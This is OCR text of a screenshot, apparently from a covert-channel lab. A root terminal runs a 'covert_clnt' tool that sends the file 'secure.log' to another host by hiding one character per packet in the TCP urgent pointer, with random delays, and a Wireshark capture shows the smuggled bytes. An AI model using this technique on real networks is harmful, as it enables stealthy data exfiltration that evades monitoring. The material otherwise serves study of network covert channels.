 No. Time Source Destination Protoco Lengtl Info
81 23.058043000 192.168.0.11 192.168.0.10 TCP 54 9308 > http [SYN] Seq=0 Win=5
83 23.060030000 192.168.0.11 192.168.0.10 TCP 54 9308 > http [RST] Seq=1 Win=0
85 24.061930000 192.168.0.11 192.168.0.10 TCP 54 9308 > http [RST] Seq=1 Win=0
172 41.058433000 192.168.0.11 192.168.0.10 TCP 54 sge-execd > http [SYN] Seq=0
174 41.066070000 192.168.0.11 192.168.0.10 TCP 54 sge-execd > http [RST] Seq=1
boss@localhost:/home/boss/Documents/Eclipse-CPP/Covert_Client/src
File Edit View Search Terminal Help
[root@localhost src]# ./covert_clnt -source 192.168.0.11 -dest 192.168.0.10
-dest_port 80 -file file/secure.log -urg_ptr
Sending packets to:
============================
Destination : 192.168.0.10:80
Source : 192.168.0.11:0
Filename : file/secure.log
Encoding Type : TCP Urgent Pointer
Sleep = 21
Sending Data: /
Sleep = 18
Sending Data: *
Sleep = 12
^C
[root@localhost src]#
[Stream index: 1]
Sequence number: 0 (relative sequence number)
Header length: 20 bytes
Flags: 0x002 (SYN)
Window size value: 512
[Calculated window size: 512]
Checksum: 0xcab1 [validation disabled]
Urgent Pointer: 0x2f00 [should be 0x0000 because URG flag is not set]
0000 00 11 d8 f7 64 e1 78 dd 08 e1 70 6e 08 00 45 00 ....d.x. ..pn..E.
0010 00 28 d5 00 00 00 40 06 24 6a c0 a8 00 0b c0 a8 .(....@. $j......
0020 00 0a 24 5c 00 50 0e 1f 00 00 00 00 00 00 50 02 ..$\.P.. ......P.
0030 02 00 ca b1 2f 00 ..../.